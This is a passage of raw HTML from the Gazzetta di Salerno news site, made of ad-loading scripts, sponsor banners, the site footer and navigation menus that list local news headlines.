		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://ideacasapiu.it/categoria-prodotto/4-stagioni/articoli-natalizi/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Idea-casa-articoli-natale.jpg" alt="articoli natalizi, decorazioni, piatti e stoviglie per Natale, fiocchi e ghirlande, arredo natalizio a prezzi scontati su IdeaCasapiu.it"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8462";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2116";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" class="td-image-wrap " title="Amalfi, Natale e Capodanno da record" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, Natale e Capodanno da record" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" title="Amalfi, Natale e Capodanno da record">Amalfi, Natale e Capodanno da record</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" class="td-image-wrap " title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica">Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/alla-scoperta-di-vietri-sul-mare-il-colore-si-fa-storia-tra-borghi-incantati-e-larte-della-ceramica/"  rel="bookmark" class="td-image-wrap " title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-100x70.jpeg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/alla-scoperta-di-vietri-sul-mare-il-colore-si-fa-storia-tra-borghi-incantati-e-larte-della-ceramica/"  rel="bookmark" title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica">Alla scoperta di Vietri sul Mare, il colore si fa storia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31706";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7927";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-di-13-mesi-azzannato-da-pitbull-a-scafati/"  rel="bookmark" class="td-image-wrap " title="Bambino di 13 mesi azzannato da pitbull a Scafati" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Napoli-via-Mario-Fiore-Ospedale-Santobono-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Napoli-via-Mario-Fiore-Ospedale-Santobono-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/Napoli-via-Mario-Fiore-Ospedale-Santobono-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino di 13 mesi azzannato da pitbull a Scafati" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-di-13-mesi-azzannato-da-pitbull-a-scafati/"  rel="bookmark" title="Bambino di 13 mesi azzannato da pitbull a Scafati">Bambino di 13 mesi azzannato da pitbull a Scafati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-proroga-allerta-fino-alle-20/"  rel="bookmark" class="td-image-wrap " title="Maltempo, proroga allerta fino alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, proroga allerta fino alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-proroga-allerta-fino-alle-20/"  rel="bookmark" title="Maltempo, proroga allerta fino alle 20">Maltempo, proroga allerta fino alle 20</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lotteria-italia-vinti-50-000e-a-paestum/"  rel="bookmark" class="td-image-wrap " title="Lotteria Italia, vinti 50.000€ a Paestum" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/lotteria_biglietto_fg_0601-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/lotteria_biglietto_fg_0601-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/lotteria_biglietto_fg_0601-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lotteria Italia, vinti 50.000€ a Paestum" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lotteria-italia-vinti-50-000e-a-paestum/"  rel="bookmark" title="Lotteria Italia, vinti 50.000€ a Paestum">Lotteria Italia, vinti 50.000€ a Paestum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2012";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "403";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
